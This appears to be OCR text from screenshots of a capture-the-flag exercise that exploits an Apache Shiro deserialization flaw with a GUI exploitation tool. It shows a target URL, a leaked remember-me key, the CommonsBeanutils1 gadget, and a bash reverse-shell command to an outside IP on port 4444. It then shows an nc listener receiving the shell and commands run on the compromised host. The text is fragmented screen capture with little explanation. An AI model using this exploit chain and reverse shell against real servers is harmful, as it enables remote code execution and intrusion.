 shiro反序列化漏洞综合利用工具 v2.0
设置
检测目标
... http://eci-2ze3rhqcd1xkoai7wzft.cloudeci1.ichunqiu.com:8888
密钥探测
... remem 指... kPH+bIxk5D2deZiIxcaaaA== A
利用方式
... CommonsBeanutils1 ... TomcatEcho
检测日志 命令执行 内存马
... bash -c "bash -i >& /dev/tcp/1.116.136.120/4444 0>&1"
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
2. tools-1.116.136.120 3. tools-1.116.136.120 4. tools-
Sessions
Tools
Macros
ctf@engine-1:/tmp/hsperfdata_ctf$ return 0;
bash: return: can only `return' from a function or sourced script
ctf@engine-1:/tmp/hsperfdata_ctf$ }ls
}ls
bash: }ls: command not found
ctf@engine-1:/tmp/hsperfdata_ctf$ ls
ls
1
1.perl
2
26
3
ctf@engine-1:/tmp/hsperfdata_ctf$ root@VM-0-8-ubuntu:/home/ubuntu# ls
BCTF2018 onepointerphp Resonator tq vulhub-master.zip ysoserial.jar yso.txt
root@VM-0-8-ubuntu:/home/ubuntu# nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 39.105.23.123 10077 received!
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
ctf@engine-1:/tmp/hsperfdata_ctf$ ls
ls
26
ctf@engine-1:/tmp/hsperfdata_ctf$